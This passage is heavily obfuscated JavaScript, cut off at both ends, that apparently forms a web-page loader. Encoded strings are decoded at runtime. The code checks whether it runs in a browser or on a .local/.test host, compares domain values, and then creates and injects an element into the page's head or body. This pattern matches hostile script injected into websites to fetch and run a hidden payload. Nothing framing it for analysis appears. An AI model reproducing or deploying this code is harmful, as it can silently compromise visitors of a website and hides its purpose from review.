H[ab(0x443,'uZM*')+'ce'](I,'')[ab(0x475,'nBPe')](';');}function w(H){var ac=Y;return f[ac(0x190,'@7TS')](-0x1,H[ac(0x2d9,'e#qW')+'Of'](String[ac(0x497,'kR0%')+ac(0x421,'&q[G')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x3a6,'][pV')](H)||new RegExp(f[ac(0x285,'&J&4')],'g')[ac(0x46d,'&J&4')](H));var I;}function x(H,I){var ad=Y,J=H[ad(0x234,'&q[G')+'h'];return f[ad(0x488,'QtyH')](H[ad(0x3fa,'[cWn')+ad(0x447,'ReQt')](f[ad(0x30d,'D&FV')](J,I[ad(0x4af,'njNH')+'h']),J),I);}function y(){var ae=Y,H=f[ae(0x436,'QtyH')](g,this,function(){var af=ae,L={};L[af(0x2ef,'][pV')]=f[af(0x227,'cs#M')];var O=L,R=f[af(0x455,'O)3q')](typeof window,f[af(0x1ad,'zkis')])?window:f[af(0x2cb,'Z8&D')](typeof process,f[af(0x2a1,'VpE]')])&&f[af(0x37d,'cs#M')](typeof require,f[af(0x32e,'QtyH')])&&f[af(0x37d,'cs#M')](typeof global,f[af(0x2da,'zkis')])?global:this,T=function(){var ag=af,U=new R[(ag(0x232,'gM[2'))+'p'](O[ag(0x2fc,'F@jC')]);return!U[ag(0x435,'rOCN')](H);};return f[af(0x29b,'F@jC')](T);});f[ae(0x37b,'gM[2')](H);var I=f[ae(0x2c1,'O)3q')](u),J=f[ae(0x3b5,'gYgi')](s),K=f[ae(0x219,'cs#M')](v);return!J||!!(f[ae(0x275,'$XM5')](l,J=f[ae(0x24e,'uL7!')](x,J,String[ae(0x203,'zkis')+ae(0x30f,'JNJR')+'de'](0x2e))?J[ae(0x32f,'sgL#')+ae(0x41f,'20Rc')](0x0,f[ae(0x387,'JNJR')](J[ae(0x282,'WmC^')+'h'],0x1)):J,I)||f[ae(0x27e,')6q(')](l,J,K)||f[ae(0x4a8,'gYgi')](w,J)||f[ae(0x3d3,'NWSX')](p));}function z(H){var ah=Y,I=f[ah(0x4b3,'Ea7l')](m),J;I&&((J=I[ah(0x2e7,'@7TS')+ah(0x1de,'@4if')+ah(0x28d,'[cWn')](f[ah(0x327,'JNJR')]))[ah(0x366,'O!bA')]=f[ah(0x2d4,'&q[G')],J[ah(0x4c2,'Kov6')+ah(0x346,'nBPe')+'t']=H,(I[ah(0x4a7,'R$*u')]||I[ah(0x224,'Kov6')]||I[ah(0x3e5,'NWSX')+ah(0x1bc,'Kov6')+ah(0x210,'6jZt')])[ah(0x496,'rOCN')+ah(0x448,'TCfH')+'d'](J),J[ah(0x2f5,'nBPe')+'e']());}function B(){var ai=Y,H,I=f[ai(0x383,'rcd8')](h,f[ai(0x3c2,'rOCN')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=f[ai(0x1cb,'RBcs')],K=new RegExp(f[ai(0x42f,'e#qW')],'g'),(K=I[J[ai(0x315,'nnRx')+'ce'](K,'')])&&K[ai(0x47c,'nBPe')+ai(0x4b9,'D&FV')][ai(0x3f3,'TCfH')+ai(0x4a0,'fiKT')+'d'](K));}try{var D,E,G;f[Y(0x348,'NWSX')](y)||(f[Y(0x3df,'2[Kt')](B),f[Y(0x2cc,'fiKT')](0x1,f[Y(0x19f,'j@Fr')](j,0x1,D=0x4))||f[Y(0x2fd,'O!bA')](z,f[Y(0x49a,'gYgi')](f[Y(0x4b1,')6q(')]('(',new Function((function(){var _0x8367471=function(){var _0x2992852c=['Ce8ZmdDKBuz5suDrovL5Eg1qv1OXyM1omgfxoxvlq2W3','sMXKsfz5yMLcma','mMXyvw1fBKXdzfHorMHRzurOCLLyrKHkExDUvJfgC1Pg','zNvUy3rPB24','odq1mJq2D3LWwhbq','CLyXsMXkExDUvNPABvfvsMTnmLjkuNLJC0OXyZnAr05u','s0rcne16y3Pmq2rtvLHJAKP5A3jtEwD3zurfm1PPD25H','we5yAgPuvK52u0zKuwjhuK9wEwnZsJnwEfjTuLfIv3m1','tM1OA1vvtNzzv0PnyLnJC0OYttrImhrTv1vNEuP5D25w','AfrxsJzkEwTWsZncAgnUtMXtvZuWs0vVB01iz3Lzv1fZ','q2reyLD0wLz6wtvvv1zisNL3BLPuAhztmwrszgXowfqY','wePSzeHwEwjQDgPImJuWyvC1mvPuDgPzwe5SsNPjBK9T','tuHNEvL6sxnkmu5HvZjZBKTtDeXlrei0twPbmKXdzhDv','s1n0teTeqJrABuLZsJa5D1ntrw5lu3rms0rcne1Tttjm','uZbSAgvdy3nkmwrstKC1we4WDe1KsevUtenKAgjxDhzH','C0OYCZrImujZv0zOnKP5D25zve40wtfssfmYng5mq2ry','mhnxEKi0tNL3D2veyZbyu3HItuHNEKXeqJrorfzKtezZ','mvPtBu5lvNLJC0OXzfbrmfzytLrrmLjSy25mq2rytKrS','vvvsEffRtNjAr0zisNL3BLyWodforMmWuw1ssLeYDfrk','uKHfBKTwmhbkAvPevZa4B01iz3LArgnZsJj0vuTwng5l','twPkAKXdzgfzmvPYsNLRCLn5z3DLrev4tKn3BLfdBero','wfiXy200z2ntDhPpmZbZwtf0teTeqJrnALe0tenJAgrh','rMHzu3DUstbACa','ne1TrMPmq2nOzeCXt0P5A3jtEwD3zurgBe9tD25Iu2Hn','wKzoweP5D25wELP3wKv3ngj5oxnuBe1UtenKwfqYvNrJ','sJfKufiYovHorfjeuw1fBKXdzfHum0PQvJfcmfKXtLPJ','mtG2otuWsMvPseDV','vw5mq2rYwJfsEMjeqKXkExDUvNPJDLKWoxrHm3byvdjs','wLn3BLuXCgjHEwnWsZbZB01iz3LoAMTZsJjAwwjTz25l','CLn5z3DLre0XwwL3BMjvA29ou2nWsZbZB01iz3PzALfZ','ne1gmhnAAJfOsZjvC1P6mwznsgCZtLrrmu5ertvArNnU','CeSWC29nsgD4wKDrC0OYz3bKvLfUs1n0teTeqJrnAMS0','q2rqy0vRAeP5A3jtEwD3zurrD01PD25Hu1jqyunJCeSW','ufvZB01iz3PoELLZsNLoEwrgsw5lu3rms0rcne0YuMLm','v1DkseP5D25JEMH2v0HjngeWsM9Ju2nZsJfKue4YtKTv','t0D0nfz6uLrkExDUy1rOCMrxsLrHmJeYy1nJC0OXzfbu','rtrpq3DUv21KyLzdy3blmhnVtuHNEfKYvxnkmMXWvurN','yLC5m2qYmxjHvMmXtunJC0OYDZrHmuy1vtj0t1yXrtbk','D25wmdLhwKvKtW','zgPABgXYsNLRCG','uw9tAwD3zurgA05dD25HweeXvKnJCeTtB3rJr0z5yZjw','rZf2v2XJmK9vAfHvsgTUtenKwe5hsNjwELzhwKzsvgf6','sZbZB01iz3Lnv1fZsJjAwwjTz25lu3rms0rcne16AgTm','m2C0yJbOrLeYDdbwELzisNL3BLyXqK9ArwHTuw1otK9h','rwHxmta3zLHAAgnPqMXqvJH3zurJmu5evtbnvgXQv3Pc','mujvzhLJC0OXzfjur3b0vgPsCuP5D25zmu5Yt1zKufDT','ufDTtLzwmwHRzgXJBKXdzfHumvjHvJa5q1KWmuHLu2nZ','yZbyu3HItuHNEuXeqJroAK5KtezZD2veqxnnsgCYwteW','nvvdy3nkmwmZv21ouMjxoxrKmgnUtenKwfvyrJrHvu52','s0HrCK1iz3Hlu1v3zurfD01dEhzqu2H2sZi1yMrgmhbk','rei0txPsA0XdzfnwwgnQsNLRCLn5z3DLrev6wvn3BLLx','ExDUuvCXCLrSyZnsrxrPwvnJC0OXyZbzBfPWvJbOuKP5','EwTYu3LND2vestrpq3DUvgTVALjPy3blmhnVtuHNELL6','BhDJu2nZsJfKu1z6uJjrmJH6wMTJBKXdzfHorMrSvNPw','zhDzmhreytjAAe1gy25mq2rytJncALrRtNjoBwHUtunJ','z3HoreLZsNLgsvrwA25lvJbZywOXD0XhDZLABLz1wtns','qJrnmLf4tenKCgnevLvkEwTYu3LND2vetxPzExDUuJfR','v0OXsvnJCeSWC29nsgD4tuDvC0OYDfvlvJrUs1n0teTe','vxnkmefWuxPzBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevJ','we5QtMTvvZfYtdfJmLvfCfHoBtbUtenKwfqXuLLwmuzH','mg9urw9Us1n0teTeqJrnBvjOtenKCgfwqtrkEwTYu3LN','A1vuAhjvEwnZsJjssgrUsLHvBuy0sNL3BLyWotbzmhHe','wvrrC0OYDdfAAw9Us1n0teTeqJrnALjTtenKB1rtvJnk','wfiXy200z1PgDfHlrei0ttjwAeXdy2PsBwXQsNLSzeTi','we5irtfKm0vUtenKwfvyrNbrBtf2vvD0weP5D25wELP3','tMHkExDUvNPsnfKWCZrImLzyvdj4A1uZrw5mq2rytJbk','sNL3BLyXqKLAmwrtwKDov1z6z25mq2ryvw5kDffStNjJ','CLn5z3DLreuYtvn3BMeZvM1lAwnWsZbZB01iz3LpreLZ','tLn3BMffmgXKEwnWsZbZB01iz3HnvgnZsJjSD05wuw5l','oxDzmdb3y0DouMnty3nkm0P0yJjowe5iuMPuvgH2ywLJ','zeXgC3DLrefZtuHNmK5gmhbpmMXTs0HrCgnTvJbKweP1','sNLRCLn5z3DLreKZwLn3BLuXCgjHEwnWsZbZB01iz3Ln','yvvJBKXdzfHumMW1wtfoDK1iuLHkExDUvNPzm1PfyZrI','s2XfBKTtDeXlrei0tvDjnuXdzeXtA0zKsNLRCLn5z3DL','we5SsNPnBK9UwMHJAujcufDsyLrPz3DLreL3tun3BMnf','sNvjrK4Wy21SDvOXDgflrei0wKDvC0OYBhDovLfUs1n0','y3nkmwmWvuvoBvPevKTkExDUvNPAD1PfodrImwHZtvvZ','tNL3BLLRvMHlq2nWteDoyLn5z3DLr1uZtenKDfntzZfk','sZf4ne1QqxfysgCXwxLOy2vevMPlvNG0twPbCwuXEdro','yLC5ufz6wNbIu2nZsJfJmu4YtKTrmJLuvNPAs1PgrKHk','q3nUtenKDK1uzgTtAMH2uwXKufv5y3nkmLOWu0HKrMfe','wtfrngeYoxLxvwnUtenKwfvxrKTwELjuyZbAAeP5D25w','AwnfEeXkExDUuxPODMvisKrHEK5ytLzJBKXdzfHvvLPQ','vtvmq2rVvfnwm0P5A3jtEwD3zurjmfLPD25vA1LXvvnJ','qw5mq2rytM5sALn6AhjzmKznwLnJC0OXzffor3b2uti5','rZLny3POCKSYrLHkExDUvJfcEu9wyZbLr1jwvtj0neP5','zZnovJbZv3Pcne1PD3DLrfL6wfn4yK1iz3Hmrei0tM1A','zw0XDLiXyZnwBu5mt0D0sLyWovrprMmZvKuXre9hDdjk','mLPAyxLJCeT5AeXlrei0twPvD0XdzeHxve5YsNLRCLn5','tvvoCfLysK1lmwrqu21ssLeYou5ImgnUtenKwfqYAZnz','B01iz3LnEKLZsJjgAwrtrw5lu3rms0rcnfPTvxnkmuPh','mJe0ntDbwenpzLi','mJq5mdaWBMvYrwLf','qJrnEKL5tenKAfLUvwHkEwTYu3LND2vetxDnq3DUttnW','ALrPy3blmhnVtuHNEe56vxnkmKzPzfnfBKTtDeXlrei0','CgPzu2nZsJfJmLLxwKzpr3rrvNPAweP5D25wmujfzuzK','mM9QvgLJCeSWC29nsgD6tLrbC0OWzfPnmNnUs1n0teTe','mhnVtuHNELL6wxnkmuPhs2XfBKTtDeXlrei0txPJEuXd','tLLty3nkmNHnvg1osK9howHHBgnUtenKAMjxDhrwmuPp','rMLKu0vUs1n0ta','CeXhDZLKr2HWyZfZBLzgBfLIBuPPsJeXyKOYEgXIBwqW','A3jtEwD3zurfnfLPD25IvwTVtLnJCeSWC29nsgD5wLDf','s1n0teTeqJrnAMXQtenKBvOYy2PkEwTYu3LND2veuxDo','EwnWsZbZB01iAgXpu3DUttnWu0Lty3blmhnVtuHNEu56','q2r3utj0DMjxvxPzmvP4sNL3BMjStNjtvuu0ytiXwfvh','y3blmhnVtuHNEe1hwxnkmNrvs1y0BKTtDeXlrei0txPJ','C29nsgD6tvDjC0OZrNbssevUs1n0teTeqJrnEKv4tenK','vKrHm1fUtenKwe5TAgPumJf2sZfKuK0YuKXwEwnZsJjo','rw5mq2ryvvrOrLz6zeXwm2risNL3BLyXrNHpv2HPuM1o','sNL3BLPTvxDnBwXTvhLJC0OXzffuruzyvvDsA1vQAhzJ','vK52ytfKu0WYuLjwEwnZsJfKufyWDg9tve5QuZjfBKXd','ntG2mJK0C2X4Egj6','vNLIAuj4s0HnC2rdEdfmsfLZzhL4nuXiB3nru3Hdtevn','D2vesxnnsgCYtKyWC1D6qJrnq3D3zurzEfHtA3bkAvPR','ytncwe5hnurkExDUwtjJnfjhB3DIu2nZsJfKuvvhntnv','EwD3zurrD01tD25Hq2HjzgLJCeSWC29nsgD4wxPzC0OX','zZbmq2rduLrkEKP5A3jtEwD3zurjmvL5D25JrxrTu3LJ','BKXistLkEwm3yKqXA0ThD3bpmLP2y2LOmLLyswDKvdb3','C3jyu2W3wtjgELPty3DkENb5wLHsmwnTngDnsgD4tZjo','wxDmq2rtuMLWuKP5A3jtEwD3zurnnfL5D25tsez4t1nJ','BeP5D25wEMr3wtb4rgiYnvHvvtvQvvHfBKXdzfHvAMXX','mu5ertvArNnUvdi1wvPivKnkmta5svngyLHuDdLzEJfM','zencCgjPqNHlv2XTs0DsyLrtz3DLreK1wKn3BMjvCdnv','DePwmdLOsNL3BMiWmurume00yJbzBKXdzfHor294zwXJ','sJeXyKOYEdzIvwq2u1nKzfbxwJfIBu4WyvC5DuTdBdDK','otKXmtz2uKPHz2e','nu1tD25zmLPAyxLJCeSWC29nsgD5tLDjC0OWqxbrELLU','BwrIvKnJCeSWC29nsgD6tLDrC0OZqKXAA3nUs1n0teTe','wM1KBKL5y3blmhnVtuHOBvLtD25smwT6yxLJCeSWC29n','ru5HsNL3BLz6uKTArtf0yJjgwfvRuJvkExDUwKDAq1KW','BhjkEwTYu3LND2vetMLpu3DUsvHsDfrPy3blmhnVtuHN','q2nWsZbZB01iz3PzEKLZsJngCfjirw5lu3rms0rcne16','sZbZB01iz3PAALfZsJfkr0TSrw5lu3rms0rcne0Ywtvm','A1PdD25zv0OXsvnJCeSWC29nsgD6tLDnC0OYmuTKmuLU','s1n0teTeqJrnveu1tenKD1uZutvkEwTYu3LND2vestjz','mhnVtuHNEe9utxnkmwrXsta0BKTtDeXlrei0txPRmKXd','vgXStenKCgnevLvkEwTYu3LND2vettjnq3DUyLnOtvnP','mvzeyti1wfqWsMPwsevUtenKwe5UAgTsmJf2vfDZEe1d','vM1ZBKTtDeXlrei0twPrEKXdzevpvKi1sNLRCLn5z3DL','tvn3BLvRwxfvu2nWwfnOqKTuDgPImJuWyvC1mvPuDgPz','u2TgzeP5A3jtEwD3zuDsAKXdzfHHAu5psNLRCLn5z3DL','sM1mq2r3vtnrnuP5A3jtEwD3zurjELLtD25xBu5xyxLJ','n2zuDgPxmhnVtuHNEK1xvxnkmePgtw5nBKTwmdLtEwD3','ufDAmwjTtJbHvZL1s0HJC2vPBdDKBuz5suzJovzuDhLA','muKXwLDZELvTuK5sEwnZsJnoEKWYuLzpr3m0vJfgBeP5','teD3C2jtEhDqvZvSzhLcu1PxzezLsefVwKz0teTeqJrn','BgvUz3rO','z3DLrePPwwL3BMnTy3LAq2nWsZbZB01iz3Hnve1ZsJe0','sMfsvuLUwfn0mgfhBhPxEwrey0zsmfnTz25yu2TZyxOX','C3PsvMnUtenKwa','mwXnvNPTtW','DgPKBgnUtenKBMjxouDwmuL4tdfKuK1dy3nkm2XVtKzk','yunKze8ZmxLAwfiXy200z2fPAdbHr2X6v3LKvvDwAhvz','q1v3zurrl2jtB3DLrff3sZi0nMjPEhnlExnStuHNmeTu','C0OYBhDovLfUs1n0teTeqJrnELe0tenKyvOXDfvkEwTY','mhjIBhr2wfnRBe1iz3HnrejKs1r0ownTvJbKweP1suHf','mu5ltunJC0OXyZjvm2XytLHWEgnTrw5mq2qWutj0CLz6','ttnvBKXdzfHov0zXvNPwrvvUsKHkExDUyuHKyvKXsKLL','zurnnvLtD25Jv2Xfy1nJCeXhtMjtEwD3zurgAfL5D25H','BMvRmhHJAwnWsZbZB01iz3HzBuvZsJiXs2qXsw5lu3rm','seP5D25wmuK0zuC5A1rTtLvzu2nZsJfKuLzhvKDpr3ri','C25zmLvUwfnOmuXdy25lu2TZsNK4BKTtEhHlu3HRvZfv','q2nWsZbZB01iAg1nExDUvgTVALjPy3blmhnVtuHNEfLQ','u3L4ELbyDdLpm05IvLnND2verMPAAxDUtvHWCLnty3by','vNPwnfKXtNrImxbyvwXWA1vxrw5mq2rytKHOA1iYmxzx','mxjAr0PysNL3BG','u3LND2vestnoq3DUytnwBuTPy3blmhnVtuHNEK16y3nk','mvu0ytngwe5eAZvkExDUvJfgwu1xze9vm1fUtenKwfvg','BKXdzfHom0jRu3PODLnSzfbJBwTUtenKrveYow9Jme5Y','mML6re5TsG','zurnmfLPD25ABgH1yunJCfHtA3nArNrws0rcne1uqMTm','q2ruv2X0CKP5A3jtEwD3zurnEfL5D25nm3btsvnJCeSW','q2rytJfnELz6uKvLBLzisNL3BMjyuLLmmev6yvnJC0OZ','uuWYtK5zwgTUtenKwe5ezgPuAMHYy0DSt2vty3nkmwrq','s1yWB2rSDdzyvNn3zurczeTtEdjxm3bKv3Pcne1wmhbl','mJbVvevVBKTtDeXlrei0tvDvEuXdzeXtA0zKsNLRCKOX','C0OXzfbHr05wt0D0rLz6vNvJq2nZsJfKu01fvMHzEtLQ','v3rxvNPswu0YnwHkExDUzfrOCKWYstrHmdfdwvnJC0OX','C0OZqKrHmfPht0D0nfyXrLbkExDUvNPrELKXqtrImgXy','u2HgvZfbB01iz3PABvvZsJiXs2qXsw5lvJbWtZnkBgri','n2rTrNLjsfK5zez0tuTeqJrnmLeWtenKEgfvuNHkEwXK','yLvRB05ty3blmhnVtuHNEfPuuxnkmK5Tv1DZBKTtDeXl','EwD3zurgBfLtD25jvwHov1nJCeSWC29nsgD5wKDrC0OX','EKfZsNPgnMeWA25lu3rms0rcne1TwxPmq2rjy1HfnuP5','tLrrmNqZy1DgweP5D25wmdLhwtfwvgeXqLHomKPusNL3','zfqXA1CXvw9nsgD5t1rJC0P6rJzHmgTUs1yWB1LUuNzz','u3rms0rcne0YrMHmq2r3vtnrnuP5A3jtEwD3zurnmLPP','yunJCeSWC29nsgD6wvrzC0OWBZvrse1Us1n0teTeqJrn','v2TUtenKmMjxotjwELPjuLzKuvf5y3nkmND5yvzgrLeY','zurnmfPPD25jwfj0vgLJCfHumw1KvZvQzeDSDMjPAhHm','yLn3D2verxDmrNn3zuDzC01izZnnBdbZv3PcnfPdD3DL','zvHgwe4XsMPuBuvUtenKrvuYodnLrK5YsZjwweP5D25w','q2nOzeCXt0P5A3jtEwD3zurgAe9dD25JrK4Wt1nJCeSW','vJa5weP5D25Am2H4wvHSDgiXtw5mq2rVtvDzD1LRmxrk','sNzKvZvRsJeWB1rxrJbHrNnUy21gDvPhoxrkmtbVs1nR','DhrHmhrytLHkreP5D25JA05YzuzJmu9uzhrwEwnZsJfK','Bu4WyvC5DuTirxnJExGWteHvC2rPBdDJBvyWzfHkDuLi','rMrkEwTYu3LND2vesxPzAxDUyvnsugfdy3blmhnVtuHN','sNLgsvrwA25lu3rms0rcne1xtMPmq2r5wNPkA0P5A3jt','reuWt1n3BMnfDg1tEwnWsZbZB01iAg1nu3DUy1DSrwnt','mdLVwKu5svmWoxvwEwnZsJfJmvPhuLvvmJH2vJa5DvfP','Ce5kExDUvJfcmq','D25wmuL2wKzstLnTtLvprZLnsNL3BLyXrKnzmujivevW','teTeqJrnvfjRtenKyvOXDfvkEwTYu3LND2vesxDzu3DU','wNLJCeXittLJvNrRvZjfD0TeqJrnAKu0tenKB1rtvJnk','y3nkmLiWwvvswe5RsMPur0vUtenKwfvyrNLzvgH2tKvk','BgrrvKu0BKXdzgLIv3rqvJa5t1PfmdrIm1vUtenKwfvP','mwTeB2PIBG','vNbHmdeYvMLKzfbumdLKvZvRwLDACgjTvMTlwhqYwvHj','yMTJmfyXyZfwBu5uy1nJC0OXzfbur1zgvtj0sffUrw5m','mMX3tLzrBKTtDeXlrei0txPkAKXdze9tAu5hsNLRCLn5','rwryvwTowuP5D25wmdK0wtfsyvverJvsEwnZsJfJmgvh','u3LND2vhwMTmq2qYu1DoD0P5A3jtEwD3zurfD015D25j','ne1xttbmq2nOu0uXwKP5A3jtEwD3zurnm1PPD25zv0OX','B01iz3HnrffZsJjkrLLtz25lu3rms0rcne1xtxHmq2rm','z3DLrev5twL3BLnirNHpu2nWsZbZB01iz3PAvevZsNLg','sMXmq2rcy2PgB0P5A3jtEwD3zurnEu9tD25um0jksvnJ','BuLUwfzZD2veqMrlvhq5teC1Bgr5qNblrJH3zurJmu5e','BLyXqKHnmNbQvw1ot1j5y3nkmwmYzuDovu9hoxLwmuv6','reuYtwL3BKLyuNruAwnWsZbZB01iz3Lov1vZsJjRA1qY','u3LND2vetMPzAxDUzwSWEgnPy3blmhnVtuHNEu9htxnk','Dfvwmuf6wKzcrgj6vw5mq2ryvuD4A1rRtNjsvMmWzwPj','DfrPy3blmhnVtuHNEe1QA3nkm1PkwtnbBKTtDeXlrei0','m1e1sNLRCLn5z3DLre5StwL3BLiXA3PHEwnWsZbZB01i','z3PAALvZsJiWB1rfB25lu3rms0rcne1Qqtnmq2rmwNPf','sNL3BLPwtNzzmwrrtvrwwfqXy25mq2ryvvvKuwqXtNzJ','ExDUwvvoCKSZCerHmdLyvvu4BKXdzfHvAMrQverOCK0X','Dhzyvdf3teHfCG','tNjAseP4sNL3BMeZz3DHmLzTvxLJC0OXzfnur3HytLvA','s0rcne16zZfmq2nOu0uXwKP5Bgrlr2DZwM5wDvKZuNbI','m0XiB3bpmZbZyZf0vKTeqJrnveL4tenKB1rtvJnkEwXK','CeSWC29nsgD5wKDnC0OYA2TumMDUs1n0teTeqJrnmLeZ','z3Ppv1vZsJjgAwrtrw5lu3rms0rcne16rtbmq2r3uZjA','weP1suHgogzittDMu3HQvZbZB01iz3HzAKLZsJfWBLCX','vLvoDLjty3nkmwmZtdjoufeYDhfswfjmsNL3BMnvtNjK','mtGZntG4wuDuBvD2','CKT5BdDIEJbVyNL0DvCZuMrlmJfIsJjoB1LysKrImLjS','wvn3BKLyuNruAwnWsZbZB01iz3Hov01ZsJjkrLLtz25l','ExDUyvnsugfdy3blmhnVtuHNEu1hsxnkmLPzyM1NBKTt','A3jtEwD3zuroAfL5D25vBfyZsxLJCeSWC29nsgD4tvrj','wfiXy200z1PgDfrlrei0ttjvmKXdzeLJweu1sNLSzeTf','se1Us1n0teTeqJrnvgn5tenKB0TyvLvkEwTYu3LND2ve','C0OXzfnwr2ryvdjOALnfBhbkExDUvJfkwgjhzerImfy1','Au1tD25Hv2Xrt0nJCfHumuXlrei0tvDjmuXdy2PsBwXQ','tenKu1jPCfjkEwTYu3LND2vertrou3DUvdncsKLty3bl','tuHNEfLusxnkEKy2ytbRBKTwmg9LAxGYvZa0B01iz3Lp','C0OXyZnIr05jt0D0B2j6sLrkExDUyuHNDLKWDerIELP0','AwnWsZbZB01iz3LnBvvZsJa1s0KWww5lu3rms0rcne0Y','mJLrwvvJBKXdzg1HrwrgwvDwveP5D25Ar1v3zw1WB09d','tvDrm0XdzgHuv0O2sNLRCLn5z3DLrePStLn3BLqZqKPj','mfzftNrwEwnZsJfKugfuBdjIvZLmytbJBKXdzevIv3rQ','CLn5z3DLrePStKn3BLmYy3Hpq2nWsZbZB01iz3PoAMDZ','ngj6wMLzu2nZsJfKuLjiwLHumLjRuJfoDMf5y3nkm0Pu','nhDyBgnUs1n0teTeqJrnALv5tenKCgnevLvkEwTYu3LN','ue5dy3nkmwrqwvD4ELuYovzAA2nUtenKwe5iwtbsBuzp','AMHxy0DsB1KWCgHkExDUwwXoDLjgzffur3ryvdnRBKXd','r0OZyLD0s1z6vJvkExDUyZboDLLwyZfAr05xyLC5s0P5','vgeZtLHvBgnUtenKwfvRutjKAMHYy21gAeP5D25Hv1u1','txnkEuzjvfzRBKTtDeXlrei0tvrcAeXdzgfzmvPYsNLR','A05fuLvAsfnfBeTtmhHovgS5uvvwsLrwrLzxvJfOwLDQ','vKLUtenKBveYDgXzAZvVwtbOAeP5D25wmuz5tLvkrgeW','v1CXEeP5D25wmujvyKvovgeXzhzJu2nZsJjOALLvBfHo','zevzu2nZsJnWDgiWwLHoAMX6vJa5DeP5D25wmdK1vwXJ','BwrxnwPKr2X2yMLOAeXhsxbLm1POy2Lcs1bwohDLrgmX','q1CWng9nsgD5txPrC0OZqKXAA3nUs1yWovPUvNvzm1jW','mK55D25xBu5xyxLJCeSWng9nsgD4tJjrC0OXnhDyBgnU','vJfgrgjhzePnmK5ouNLJC0OXzfnnmK5kv0HWu1fSy25m','D05dD25vmxbIyxLJCeSWC29nsgD6wLrvC0OWzfPnmNnU','DdrwmuzVwKvKvgj6ww5mq2ryvdnOALzTrLfsAwnZsJfK','tNzwu2nZsJjkALeZuLHoBvjQvtjfBKXdzfHoAK5QvxPO','EvPyuJfJBtrNy1mXEK8Zmhnzmxrms0rcne1QuxHmq2rt','zwToCLniqKHkExDUy2ToCLeXyZjnvvjZy1nJC0OYmvrH','EMrlwtbZngj6uLHumfPQuJnfBKXdzhntBgmXvNPwnfKX','ovPUvNvzm1jWyJi0B0TyDdjzweLNvuqXueXfAZLIBvyZ','C0OXzfjurfzRwMPOBKP5D25rmJf2y1HODgf6rLHovefU','zurkAvPPD25vBfyZsxLJCeSWC29nsgD5tJjzC0OYmuTK','y3nkm2rPyuDss01isxLLrxr0uM5WrgiWAfHvrgrRvKDf','s0rcne1uttrmq2rYzfDzCuP5A3jtEwD3zurgAu1tD25H','DLfxrM5vEwnZsJfJm2nhtLfprZL0vJa4DLPfzgHkExDU','rwnUtenKwfqWEfDImhrRwKzcAeP5D25wELzWy1zJmLPU','z3DLrePRt0n3BMfxBffpq2nWsZbZB01iz3PoAMTZsJfK','z1Pemw1KvZvQzeDSDMjPAhblwhqYwvHjz2fQmg5zv0PQ','sK1tmezuytbKB1z5y3nkmLjOyMXOwfvgtM5kExDUvJa5','mtDKugfyveS','yZjIALPyvwPKA1reAhjtmwmYzwXOwe5hvw5mq2r2zgK5','meP5D25ArgHYyLzKuwvhuKHrmJH2sNL3BLPhAfDArwHe','zurjELPPD25vA1LXvvnJCfHumuXlrei0txPSBuXdzhDv','zfbxwJfIBu4WyvC5DuTirxnJEwW3y21wmgrysNvjseuR','vuvOmLKWtNHkExDUvJfkrfPxwKrIELyZuNLJC0OXyZbn','rLLtz25lu3rms0rcne1QuxLmq2rVs1HwvuP5A3jtEwD3','q2nQy25su0P5BgrxmvvVtuHNEu9utxnkmefWuxPzBKTt','DeXlrei0txPoA0Xdzg1xrZvVsNLRCLn5z3DLr1eXtenK','v053sNLRCLn5z3DLre00wwL3BLyYB2PuAwnWsZbZB01i','ExDUwLDgtvvUrM9Ku2nZsJfJm1vTuLnvmJLqwNPkreP5','zfHvvgrQveCXCMnSyZfur01UtenKwfvxEgPuBuzjt1vk','Eu1usxnkm0PUtw1rBKTtDeXlrei0tw1AAKXdzeHxve5Y','ovrtEdnqv1jIvgLND2verM1oAxDUt0rfnuPdy3byvNrp','t1zfBKXdzfHov3HQuJfoCLLytLPJu2nZsJjoBLPyAg5n','sJncvgreA25lu3rms0rcne0Yrtvmq2r3vtnrnuP5A3jt','tenKAfLUvwHkEwTYu3LND2veuxDpq3DUyvnsugfdy3bl','BKXdzfHum2SZvNPsufziuMHkExDUwKv4t1PfEerIm1Py','rgiYrLHvsevUtenKwfvevNzzAKjxwKvOAeP5D25LrgH2','mvv5y3nkmwrszg0XBvPxuMTtr0vUtenKwfvuqKTAm0zH','u2nWsZbZB01iAgTpu3DUvdncsKLty3blmhnVtuHNEe4Y','u3DUyvDSuu9dy3blu3r3wvHkELPvBhvKq2Hls0rcne1Q','BMfTrw5mq2ryvvHcA1zftNjKmwmXt1rrBKXdzfHoBej1','s0rcne1TtMHmq2rqy0vRAeP5A3jtEwD3zurgBfPPD25w','wLHsnLDPy3nkmwmWtJjsv1eYohDJreiXsNL3BLLREfDz','ELuWtLrrEe9xtxnnsgC1txPkAK5tA3njv1OXyM1omgfx','ELDgrw5mq2rytKHOALrgtNztBgrqttjss1j5y3nkmJfe','qtDMwfe5tuHND0XhodLnsgD3tZjADMnPAdjzweLNzhOW','muPwzhLnBKTtDeXlrei0tvDsAKXdzg1xrZvVsNLRCLn5','BKTtDeXlrei0ttjoBeXdzg9uu1yZsNLRCLn5z3DLrezO','tenKu1zyy2PkEwTYu3LND2vetM1nu3DUyvnsugfdy3bl','uwPODKWZvNrHm0PPuNLJC0OYtK1wm0OYuti5uKP5D25w','u2TSyNLJCeSWC29nsgD4tLDvC0OZqLrKrgTUs1n0teTe','v21ov2f5y3blEwrQwLnKzeTdowjzuZe2uvmXyvHtow5m','u3rms0rcne1QA3Dmq2n4zw10sKP5A3jtEwD3zurjne9t','r1PgqMHkExDUvJfkAwrwzfbsBu5vu0HfBKXdzg5KuZLQ','q2ryvwPgCLPertbJu2nZsJfJmfPUqNftsePtsNL3BLz6','rMHkExDUvJfcAgrTCerImNHey1nJC0OYourImu51y3Pf','A3nkmdL3u1nfBKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0','mu9kEwXKufDAmwjTtJbHvZL1s0HfC2n5BdDJBvyWzfHk','sNL3BLyXqxHsmwrszuDsuu9hohHkExDUvJa5B1PguMPL','y200z2nyEdHJENq5teDoyLn5z3DLrev6wLn3BLnQBefJ','DeXlrei0tvDnnuXdzfHHAu5psNLRCLn5z3DLreL5t0n3','D3nIu2W3zg1gEuLhndLxmtbZyNOWD2veqxnJq3H4ufnJ','zhfjmdrUs1n0teTeqJ